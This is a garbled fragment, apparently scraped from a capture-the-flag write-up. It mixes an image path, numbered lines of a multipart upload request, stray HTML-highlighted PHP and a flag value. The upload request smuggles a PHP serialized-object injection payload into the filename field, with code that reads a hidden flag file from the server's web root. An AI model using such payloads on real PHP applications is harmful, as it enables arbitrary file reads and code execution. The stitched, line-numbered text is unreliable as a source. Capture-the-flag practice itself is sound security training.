 20 Content-Disposition: form-data; name="file"; filename="
|O:5:\"OowoO\":1:{s:4:\"mdzz\";
s:88:\"print_r(file_get_contents(\"/opt/lampp/htdocs/Here_
1s_7he_fl4g_buT_You_Cannot_see.php\"));\";}"
21 Content-Type: text/plain
22
23 hello world
24 -----------------------------26791314442669026219398232809
0--
25
}<br />
</span>
<span style="color: #0000BB">?&gt;<br />
</span>
14 </span>
15 </code>
<?php
16 $flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
17 ?>